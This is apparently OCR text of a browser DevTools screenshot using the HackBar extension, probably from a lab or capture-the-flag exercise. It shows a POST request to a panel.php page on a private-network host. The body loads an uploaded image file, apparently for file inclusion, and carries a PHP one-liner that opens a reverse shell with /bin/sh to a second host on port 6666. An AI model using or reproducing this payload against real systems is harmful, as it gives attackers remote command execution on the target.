 AN
正在等待 encrypted-tbn0.gstatic.com 的响应...
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.100.147/panel.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEAD
Body
continue=continue&load=/uploaded_images/zwq1.jpg&a=php -r
'$s=fsockopen("192.168.100.144",6666);$proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);'